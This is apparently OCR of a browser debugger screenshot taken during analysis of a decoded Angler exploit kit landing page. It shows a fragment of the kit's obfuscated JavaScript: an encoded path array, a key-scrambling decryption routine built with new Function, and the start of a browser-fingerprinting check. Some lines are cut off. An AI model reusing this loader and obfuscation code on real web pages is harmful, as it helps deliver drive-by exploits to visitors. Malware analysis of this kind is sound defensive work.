 angler_decoded.html ×
file:///C:/Documents%20and%20Settings/Administrator/Desktop/angler_decoded.html
Paused in debugger
Elements Console Sources Network Timeline Profiles Resources Audits
Sources Content scripts Snippets
angler_decoded.html ×
file://
C:/Documents and Settings/Admi
angler_decoded.html
100 return;
101 }
102 var pathdata = ['4c6i68686o6a74345o4c6i68686o6a742s6a7g6a2u26362u2636343a3234', '5c4q7e62746a5o5c4q7e62746a
103 for (var i = 0; i < pathdata.length; ++i) xTrue_pf(pathdata[i], i < 5 ? setQuery : setDatabase);
104 pathdata = null;
105 }
106 xTrueA();
107 xWait(1200);
108
109
110 window.T8eJEEf1 = true;
111 window.T8eJEEf2 = true;
112 if (!Array.prototype.indexOf) {
113 Array.prototype.indexOf = function(obj, start) {
114 for (var i = (start || 0), j = this.length; i < j; i++) {
115 if (this[i] === obj) {
116 return i;
117 }
118 }
119 return -1;
120 };
121 }
122 var p = 'push',
123 i = 'indexOf';
124 window["NhxUAmwU"] = new Function('vtx', "\
125 var cryptKey = xlAEa1xlAEa3, rA = cryptKey.split(''), sA = cryptKey.split(''), keyArray = []; sA.sort()
126 var keySize = sA.length;\
127 for (var i = 0; i < keySize; i++) {\
128 keyArray. " + p + " (rA." + i + " (sA[i])); \
129 }\
130 var k = keySize - vtx.length % keySize;\
131 for (var l = 0; l < k; l++) {\
132 vtx += ' ';\
133 }\
134 var endStr = '', i, j, line, newLine;\
135 for (i = 0; i < vtx.length; i += keySize) {\
136 line = vtx.substr(i, keySize).split('');\
137 newLine = '';\
138 for (j = 0; j < keySize; j++) {\
139 newLine += line[keyArray[j]];\
140 }\
141 endStr = endStr + newLine;\
142 }\
143 endStr = endStr.replace(/\\s/g, '');\
144 return endStr;\
145 ");
146 var Browser = {
147 Version: function() {
148 try {
149 var birks = /malware.dontneedcoffee.com/.test();
150
{} Line 130, Column 35
As
Watch
Call Stack
(anonymous function) angler_decoded.html:5
Paused on a JavaScript breakpoint.
Scope
Global Window
Breakpoints
angler_decoded.html:5
xlAEa1xlAEa3 = 'VaSlTPFyYzco…
angler_decoded.html:124
window["NhxUAmwU"] = new Fun…
angler_decoded.html:146
var Browser = {
DOM Breakpoints
XHR Breakpoints
Event Listener Breakpoints
Event Listeners